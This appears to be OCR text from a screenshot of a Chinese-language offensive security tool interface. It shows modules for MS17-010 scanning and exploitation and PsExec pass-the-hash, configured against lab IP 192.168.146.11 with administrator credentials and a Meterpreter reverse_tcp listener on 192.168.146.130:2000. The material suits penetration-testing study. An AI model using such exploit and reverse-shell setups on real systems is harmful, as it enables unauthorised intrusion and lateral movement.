 名称/说明/TTPs
全部 资源部署 初始访问 执行 持久化
权限提升 防御绕过 凭证访问 信息收集
横向移动 数据采集
MS17-010扫描
MS17-010利用
PSEXEC明文/哈希传递
参数 说明
192.168.146.11 几秒前 -1 -1
目标IP * 执行方式
192.168.146.11 二进制上传
* 共享目录 域
ADMIN$ .
用户名 密码
administrator 123qwe
凭证
监听
windows/x64/meterpreter/reverse_tcp | LHOST:192.168.146.130 | LPORT:2000
文件
执行